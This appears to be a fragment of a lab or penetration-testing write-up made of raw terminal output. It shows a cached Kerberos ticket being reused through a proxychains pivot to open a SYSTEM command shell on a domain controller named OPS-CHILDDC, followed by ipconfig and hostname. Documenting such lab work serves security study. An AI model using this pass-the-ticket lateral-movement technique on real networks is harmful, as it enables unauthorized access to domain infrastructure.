 [proxychains] Strict chain  ...  127.0.0.1:4445  ...  10.1.1.2:445  ...  OK
[+] Using Kerberos Cache: ./krb5cc_123
[+] Domain retrieved from CCache: OPERATIONS.ATOMIC.SITE
[+] Returning cached credential for CIFS/OPS-CHILDDC@OPERATIONS.ATOMIC.SITE
[+] Using TGS from cache
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:4445  ...  10.1.1.2:445  ...  OK
[+] Using Kerberos Cache: ./krb5cc_123
[+] Domain retrieved from CCache: OPERATIONS.ATOMIC.SITE
[+] Returning cached credential for CIFS/OPS-CHILDDC@OPERATIONS.ATOMIC.SITE
[+] Using TGS from cache
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::552c:ed0c:e01b:1923%5
   IPv4 Address. . . . . . . . . . . : 10.1.1.2
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.1.0.1
Tunnel adapter Local Area Connection* 11:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\Windows\system32>hostname
OPS-CHILDDC